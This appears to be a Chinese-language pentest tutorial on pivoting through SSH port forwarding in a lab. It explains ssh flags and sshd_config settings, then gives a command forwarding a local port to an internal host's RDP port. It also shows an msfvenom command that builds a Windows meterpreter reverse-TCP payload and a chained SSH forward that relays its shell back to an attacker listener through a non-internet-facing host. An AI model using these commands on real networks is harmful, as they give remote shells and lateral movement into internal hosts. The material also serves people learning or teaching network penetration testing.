ssh

-C 压缩传输,加快传输速度

-f 在后台对用户名密码进行认证

-N 仅仅只用来转发,不用再弹回一个新的shell -n 后台运行

-q 安静模式,不要显示任何debug信息

-l 指定ssh登录名

-g 允许远程主机连接到本地用于转发的端口

-L 进行本地端口转发

-R 进行远程端口转发

-D 动态转发,即socks代理

-T 禁止分配伪终端



-p 指定远程ssh服务端口外网靶机110

内网靶机115

本地攻击机编辑后restart ssh服务

#vim /etc/ssh/sshd_conf

AllowTcpForwarding yes 允许TCP转发

GatewayPorts yes 允许远程主机连接本地转发的端口

TCPKeepAlive yes TCP会话保持存活

PasswordAuthentication yes 密码认证





>ssh -C -f -N -g -L 33890:192.168.0.115:3389 [email protected] -p 22

本地攻击机执行,本地33890转发到远程的3389端口

上线MSF



攻击机?出网Linux靶机--不出网Linux靶机--不出网win机

>msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=不出网Linux机 lport=12138 -f exe -o /var/www/html/1.exe

攻击机监听端口12345

不出网Linux机

>ssh -C -f -N -g -L 0.0.0.0:12138:攻击机:12345 root@出网Linux主机 -p 22



Invoke-SocksProxy

最后更新于